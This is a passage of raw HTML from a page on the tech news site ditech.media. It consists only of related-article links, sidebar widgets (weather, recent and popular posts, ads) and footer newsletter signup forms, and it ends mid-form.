								<h3 class="post-title"><a href="https://ditech.media/news/the-universal-serial-bus-type-c-technology/" data-wpel-link="internal">The Universal Serial Bus Type-C</a></h3>

								<div class="post-meta clearfix"></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Marine Archaeology and Technology" href="https://ditech.media/news/marine-archaeology-and-technology/" class="post-thumb" data-wpel-link="internal"><img width="390" height="220" src="https://ditech.media/wp-content/uploads/2022/05/tit3-87b88fc0-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://ditech.media/news/marine-archaeology-and-technology/" data-wpel-link="internal">Marine Archaeology and Technology</a></h3>

								<div class="post-meta clearfix"></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="The Chan Zuckerberg Initiative" href="https://ditech.media/news/the-chan-zuckerberg-initiative/" class="post-thumb" data-wpel-link="internal"><img width="390" height="220" src="https://ditech.media/wp-content/uploads/2022/04/chan1-96712e24-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://ditech.media/news/the-chan-zuckerberg-initiative/" data-wpel-link="internal">The Chan Zuckerberg Initiative</a></h3>

								<div class="post-meta clearfix"></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">Check Also</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Close</span>
			</a>
		</div>

		<div class="widget">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Transit-Oriented Developments" href="https://ditech.media/news/transit-oriented-developments/" class="post-thumb" data-wpel-link="internal"><img width="220" height="150" src="https://ditech.media/wp-content/uploads/2022/03/cb1-2b2a7966-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/news/transit-oriented-developments/" data-wpel-link="internal">Transit-Oriented Developments</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Data Science for Patient Care" href="https://ditech.media/news/data-science-for-patient-care/" class="post-thumb" data-wpel-link="internal"><img width="220" height="150" src="https://ditech.media/wp-content/uploads/2022/02/PC1-93ac0ed1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/news/data-science-for-patient-care/" data-wpel-link="internal">Data Science for Patient Care</a>

		<div class="post-meta">
					</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="social-3" class="widget-odd widget-first widget-1 container-wrapper widget social-icons-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Social<span class="widget-title-icon tie-icon"></span></div></div><ul class="solid-social-icons is-centered"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://www.facebook.com/DiTech.Media/" data-wpel-link="external"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://twitter.com/DitechMedia" data-wpel-link="external"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://www.linkedin.com/company/64652604/" data-wpel-link="external"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://www.youtube.com/channel/UCSf8qhWyCu3-_p1ecWA-pUQ/" data-wpel-link="external"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link vk-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://vk.com/club188767939" data-wpel-link="external"><span class="tie-social-icon tie-icon-vk"></span><span class="screen-reader-text">vk.com</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://ditech.media/feed/" data-wpel-link="external"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul> 
<div class="clearfix"></div><div class="clearfix"></div></div><!-- .widget /--><div id="tie-weather-widget-2" class="widget-even widget-2 widget tie-weather-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Weather<span class="widget-title-icon tie-icon"></span></div></div>
				<div id="tie-weather-london" class="weather-wrap is-animated">

					<div class="weather-icon-and-city">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
										<div class="weather-name the-subtitle">London</div>
						<div class="weather-desc">Scattered Clouds</div>
					</div>

					<div class="weather-todays-stats">

						<div class="weather-current-temp">
							11							<sup>&#x2103;</sup>
						</div>

						<div class="weather-more-todays-stats">

													<div class="weather_highlow">
								<span aria-hidden="true" class="tie-icon-thermometer-half"></span> 11&ordm; - 7&ordm;
							</div>
						
							<div class="weather_humidty">
								<span aria-hidden="true" class="tie-icon-raindrop"></span>
								<span class="screen-reader-text"></span> 79%
							</div>

							<div class="weather_wind">
								<span aria-hidden="true" class="tie-icon-wind"></span>
								<span class="screen-reader-text"></span> 1.54 km/h</div>
						</div>
					</div> <!-- /.weather-todays-stats -->

											<div class="weather-forecast small-weather-icons weather_days_5">
							
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">11<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">Sat</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">9<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">Sun</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">9<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">Mon</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">10<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">Tue</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">8<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">Wed</div>
					</div>
										</div><!-- /.weather-forecast -->
					
				</div> <!-- /.weather-wrap -->

				<div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-6" class="container-wrapper tabs-container-wrapper tabs-container-2">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-6-recent">Recent</a></li><li><a href="#widget_tabs-6-popular">Popular</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-6-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Benefits of Integrating DevOps in Your Development Cycle" href="https://ditech.media/news/benefits-of-integrating-devops-in-your-development-cycle/" class="post-thumb" data-wpel-link="internal"><img width="220" height="150" src="https://ditech.media/wp-content/uploads/2023/11/Benefits-of-Integrating-DevOps-in-Your-Development-Cycle-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/news/benefits-of-integrating-devops-in-your-development-cycle/" data-wpel-link="internal">Benefits of Integrating DevOps in Your Development Cycle</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Getting started with Amazon Web Services" href="https://ditech.media/news/digital-marketing/getting-started-with-amazon-web-services/" class="post-thumb" data-wpel-link="internal"><img width="220" height="150" src="https://ditech.media/wp-content/uploads/2023/11/getting-started-with-Amazon-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/news/digital-marketing/getting-started-with-amazon-web-services/" data-wpel-link="internal">Getting started with Amazon Web Services</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="The Evolution of Artificial Intelligence – Generative AI" href="https://ditech.media/news/the-evolution-of-artificial-intelligence-generative-ai/" class="post-thumb" data-wpel-link="internal"><img width="220" height="150" src="https://ditech.media/wp-content/uploads/2023/11/gia1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/news/the-evolution-of-artificial-intelligence-generative-ai/" data-wpel-link="internal">The Evolution of Artificial Intelligence – Generative AI</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="History&#8217;s Most Expensive Software Failures" href="https://ditech.media/news/historys-most-expensive-software-failures/" class="post-thumb" data-wpel-link="internal"><img width="220" height="150" src="https://ditech.media/wp-content/uploads/2023/10/cg1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/news/historys-most-expensive-software-failures/" data-wpel-link="internal">History&#8217;s Most Expensive Software Failures</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Richard Bezjian: Remaining competitive necessitates embracing change" href="https://ditech.media/experts/richard-bezjian-remaining-competitive-necessitates-embracing-change/" class="post-thumb" data-wpel-link="internal"><img width="220" height="150" src="https://ditech.media/wp-content/uploads/2023/09/MicrosoftTeams-image-39-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/experts/richard-bezjian-remaining-competitive-necessitates-embracing-change/" data-wpel-link="internal">Richard Bezjian: Remaining competitive necessitates embracing change</a>

		<div class="post-meta">
					</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-6-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="State of #HORTITECH" href="https://ditech.media/news/agriculture-and-biological-systems/state-of-hortitech/" class="post-thumb" data-wpel-link="internal"><img width="220" height="150" src="https://ditech.media/wp-content/uploads/2020/09/Horticulture-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/news/agriculture-and-biological-systems/state-of-hortitech/" data-wpel-link="internal">State of #HORTITECH</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="The Main Trends that Shape Content Marketing Nowadays" href="https://ditech.media/news/the-main-trends-that-shape-content-marketing-nowadays/" class="post-thumb" data-wpel-link="internal"><img width="220" height="150" src="https://ditech.media/wp-content/uploads/2020/06/Quentin-Aisbett-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/news/the-main-trends-that-shape-content-marketing-nowadays/" data-wpel-link="internal">The Main Trends that Shape Content Marketing Nowadays</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="European Commission welcomes agreement on tyre labelling to save energy" href="https://ditech.media/news/environment-engineering/european-commission-welcomes-agreement-on-tyre-labelling-to-save-energy/" class="post-thumb" data-wpel-link="internal"><img width="220" height="150" src="https://ditech.media/wp-content/uploads/2019/11/tyre-e1573824726776-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/news/environment-engineering/european-commission-welcomes-agreement-on-tyre-labelling-to-save-energy/" data-wpel-link="internal">European Commission welcomes agreement on tyre labelling to save energy</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="How to protect your privacy with Android" href="https://ditech.media/news/how-to-protect-your-privacy-with-android/" class="post-thumb" data-wpel-link="internal"><img width="220" height="150" src="https://ditech.media/wp-content/uploads/2019/11/android-security-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/news/how-to-protect-your-privacy-with-android/" data-wpel-link="internal">How to protect your privacy with Android</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Vision for the Future with Hewlett-Packard Enterprise" href="https://ditech.media/news/vision-for-the-future-with-hewlett-packard-enterprise/" class="post-thumb" data-wpel-link="internal"><img width="220" height="150" src="https://ditech.media/wp-content/uploads/2020/07/Iravan-Hira-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/news/vision-for-the-future-with-hewlett-packard-enterprise/" data-wpel-link="internal">Vision for the Future with Hewlett-Packard Enterprise</a>

		<div class="post-meta">
					</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="stream-item-widget-9" class="widget-even widget-4 container-wrapper widget stream-item-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Tendrik Europe<span class="widget-title-icon tie-icon"></span></div></div><div class="stream-item-widget-content"><a href="https://tendrik.com" target="_blank" data-wpel-link="external" rel="nofollow external noopener noreferrer"><img class="widget-stream-image" src="https://ditech.media/wp-content/uploads/2020/05/tendrik2.jpg" width="336" height="280" alt=""></a></div><div class="clearfix"></div></div><!-- .widget /--><div id="stream-item-widget-21" class="widget-odd widget-5 container-wrapper widget stream-item-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Timedix<span class="widget-title-icon tie-icon"></span></div></div><div class="stream-item-widget-content"><a href="https://www.timedix.com/" target="_blank" data-wpel-link="external" rel="nofollow external noopener noreferrer"><img class="widget-stream-image" src="https://ditech.media/wp-content/uploads/2020/05/timedix-casio-300x600-1.jpg" width="336" height="280" alt="Timedix"></a></div><div class="clearfix"></div></div><!-- .widget /--><div id="stream-item-widget-20" class="widget-even widget-6 container-wrapper widget stream-item-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Advertisement<span class="widget-title-icon tie-icon"></span></div></div><div class="stream-item-widget-content"><a href="https://eurodea.com/" target="_blank" data-wpel-link="external" rel="nofollow external noopener noreferrer"><img class="widget-stream-image" src="https://ditech.media/wp-content/uploads/2020/05/Eurodea-Ads-300x600px.jpg" width="336" height="280" alt="Eurodea"></a></div><div class="clearfix"></div></div><!-- .widget /--><div id="tie-newsletter-4" class="widget-odd widget-last widget-7 container-wrapper widget subscribe-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Newsletter<span class="widget-title-icon tie-icon"></span></div></div>
			<div class="widget-inner-wrap">

										<div class="subscribe-widget-content">
							<h5>Subscribe to our mailing list to get the latest Tech News First</h5>						</div>
												<div id="mc_embed_signup-tie-newsletter-4">
							<form action="https://media.us8.list-manage.com/subscribe/post?u=7e1e97b082d426c4c12ea3c07&amp;id=4565583ddf" method="post" id="mc-embedded-subscribe-form-tie-newsletter-4" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
									<div class="mc-field-group">
										<label class="screen-reader-text" for="mce-EMAIL-tie-newsletter-4">Enter your Email address</label>
										<input type="email" value="" id="mce-EMAIL-tie-newsletter-4" placeholder="Enter your Email address" name="EMAIL" class="subscribe-input required email">
									</div>
																		<input type="submit" value="Subscribe" name="subscribe" class="button subscribe-submit">
							</form>
						</div>
						
			</div><!-- .widget-inner-wrap /-->

			<div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /--><div class="stream-item stream-item-above-footer">
					<a href="https://virtualexpocenters.com/ditech-expo/" title="" target="_blank" data-wpel-link="external" rel="nofollow external noopener noreferrer">
						<img loading="lazy" src="https://ditech.media/wp-content/uploads/2020/05/DiTechExpo-2022-Ad-728x90px.jpg" alt="" width="728" height="91" />
					</a>
				</div>
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-md-3 normal-side">
						<div id="stream-item-widget-14" class="widget-odd widget-last widget-first widget-1 container-wrapper widget stream-item-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Digital Technology Magazine<span class="widget-title-icon tie-icon"></span></div></div><div class="stream-item-widget-content"><span class="stream-title">Download now! Its Free!</span><a href="http://eepurl.com/g1nOnv" target="_blank" rel="noopener nofollow external noreferrer" data-wpel-link="external"><img loading="lazy" class="widget-stream-image" src="https://ditech.media/wp-content/uploads/2020/05/DigitalTechnology-SpecialEdition-1.jpg" width="336" height="280" alt=""></a></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-7" class="widget-odd widget-last widget-first widget-1 container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Viewed Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Pooja Chitnis  Social media have a growing influence on our day to day lives!" href="https://ditech.media/experts/interview-with-pooja-chitnis/" class="post-thumb" data-wpel-link="internal"><img loading="lazy" width="220" height="150" src="https://ditech.media/wp-content/uploads/2020/10/Pooja-Chitnis-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/experts/interview-with-pooja-chitnis/" data-wpel-link="internal">Pooja Chitnis <br> Social media have a growing influence on our day to day lives!</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Free ride, how e-commerce can revolutionize smart mobility" href="https://ditech.media/news/ecommerce-and-omnichannel/free-ride-how-e-commerce-can-revolutionize-smart-mobility/" class="post-thumb" data-wpel-link="internal"><img loading="lazy" width="220" height="150" src="https://ditech.media/wp-content/uploads/2022/02/Aviv-Frenkel-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/news/ecommerce-and-omnichannel/free-ride-how-e-commerce-can-revolutionize-smart-mobility/" data-wpel-link="internal">Free ride, how e-commerce can revolutionize smart mobility</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Nimrod Israely, PhD Agri-industry in Africa" href="https://ditech.media/experts/interview-with-nimrod-israely-phd/" class="post-thumb" data-wpel-link="internal"><img loading="lazy" width="220" height="150" src="https://ditech.media/wp-content/uploads/2020/10/Nimrod-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/experts/interview-with-nimrod-israely-phd/" data-wpel-link="internal">Nimrod Israely, PhD <br>Agri-industry in Africa</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Traditional learning and e-learning: mix but don’t shake" href="https://ditech.media/news/digital-hr/traditional-learning-and-e-learning-mix-but-dont-shake/" class="post-thumb" data-wpel-link="internal"><img loading="lazy" width="220" height="150" src="https://ditech.media/wp-content/uploads/2022/02/Natalia-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/news/digital-hr/traditional-learning-and-e-learning-mix-but-dont-shake/" data-wpel-link="internal">Traditional learning and e-learning: mix but don’t shake</a>

		<div class="post-meta">
					</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-8" class="widget-odd widget-last widget-first widget-1 container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Latest Tech News<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="“Whose round is it?” How account-to-account Payments are Simplifying Splitting the Bill" href="https://ditech.media/news/whose-round-is-it-how-account-to-account-payments/" class="post-thumb" data-wpel-link="internal"><img loading="lazy" width="220" height="150" src="https://ditech.media/wp-content/uploads/2020/05/Payment-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/news/whose-round-is-it-how-account-to-account-payments/" data-wpel-link="internal">“Whose round is it?” How account-to-account Payments are Simplifying Splitting the Bill</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="“Doctors facing this crisis need devices that are easy to use, fully automated and equipped with artificial intelligence”" href="https://ditech.media/news/doctors-facing-this-crisis-need-devices-that-are-easy-to-use-fully-automated-and-equipped-with-artificial-intelligence/" class="post-thumb" data-wpel-link="internal"><img loading="lazy" width="220" height="150" src="https://ditech.media/wp-content/uploads/2020/04/marco-serventi-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/news/doctors-facing-this-crisis-need-devices-that-are-easy-to-use-fully-automated-and-equipped-with-artificial-intelligence/" data-wpel-link="internal">“Doctors facing this crisis need devices that are easy to use, fully automated and equipped with artificial intelligence”</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="WONDR &#8211; The future of Education" href="https://ditech.media/news/education-and-e-leadership/wondr-the-future-of-education/" class="post-thumb" data-wpel-link="internal"><img loading="lazy" width="220" height="150" src="https://ditech.media/wp-content/uploads/2020/05/Sam-Reader-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/news/education-and-e-leadership/wondr-the-future-of-education/" data-wpel-link="internal">WONDR &#8211; The future of Education</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Women Entrepreneurship: Opportunities and Challenges" href="https://ditech.media/news/education-and-e-leadership/women-entrepreneurship-opportunities-and-challenges/" class="post-thumb" data-wpel-link="internal"><img loading="lazy" width="220" height="150" src="https://ditech.media/wp-content/uploads/2022/01/Lynda-Aphing-Kouassi-DiTechMedia-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/news/education-and-e-leadership/women-entrepreneurship-opportunities-and-challenges/" data-wpel-link="internal">Women Entrepreneurship: Opportunities and Challenges</a>

		<div class="post-meta">
					</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="text-2" class="widget-odd widget-first widget-1 container-wrapper widget widget_text"><div class="widget-title the-global-title"><div class="the-subtitle">Join our team<span class="widget-title-icon tie-icon"></span></div></div>			<div class="textwidget"><p><a href="https://ditech.media/become-a-correspondent/" data-wpel-link="internal"><img loading="lazy" loading="lazy" decoding="async" class="alignnone wp-image-4509 size-full" src="https://ditech.media/wp-content/uploads/2020/05/Become-a-DiTech-correspondent-Baner-za-Saita-Iceland.jpg" alt="" width="728" height="90" srcset="https://ditech.media/wp-content/uploads/2020/05/Become-a-DiTech-correspondent-Baner-za-Saita-Iceland.jpg 728w, https://ditech.media/wp-content/uploads/2020/05/Become-a-DiTech-correspondent-Baner-za-Saita-Iceland-300x37.jpg 300w" sizes="(max-width: 728px) 100vw, 728px" /></a></p>
<p><a href="https://ditech.media/author/" data-wpel-link="internal"><img loading="lazy" loading="lazy" decoding="async" class="aligncenter wp-image-4461 size-full" src="https://ditech.media/wp-content/uploads/2020/05/Stani-avtor-Baner-Sait-Iceland.jpg" alt="" width="728" height="90" srcset="https://ditech.media/wp-content/uploads/2020/05/Stani-avtor-Baner-Sait-Iceland.jpg 728w, https://ditech.media/wp-content/uploads/2020/05/Stani-avtor-Baner-Sait-Iceland-300x37.jpg 300w" sizes="(max-width: 728px) 100vw, 728px" /></a></p>
</div>
		<div class="clearfix"></div></div><!-- .widget /--><div id="tie-newsletter-3" class="widget-even widget-last widget-2 container-wrapper widget subscribe-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Newsletter<span class="widget-title-icon tie-icon"></span></div></div>
			<div class="widget-inner-wrap">

										<div class="subscribe-widget-content">
							<h5>Subscribe to our mailing list to get the latest Tech News First</h5>						</div>
												<div id="mc_embed_signup-tie-newsletter-3">
							<form action="https://media.us8.list-manage.com/subscribe/post?u=7e1e97b082d426c4c12ea3c07&amp;id=4565583ddf" method="post" id="mc-embedded-subscribe-form-tie-newsletter-3" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
									<div class="mc-field-group">
										<label class="screen-reader-text" for="mce-EMAIL-tie-newsletter-3">Enter your Email address</label>
